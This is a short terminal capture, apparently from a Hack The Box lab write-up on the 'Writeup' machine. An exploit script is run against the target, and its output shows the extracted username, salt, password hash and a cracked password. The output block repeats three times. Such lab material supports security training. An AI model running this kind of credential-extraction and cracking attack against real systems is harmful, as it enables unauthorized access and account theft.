 ┌──(env)─(root㉿kali)-[~/Desktop]
└─# python3 exploit123.py -u http://10.10.10.138/writeup --crack --wordlist /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[*] Now try to crack password
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9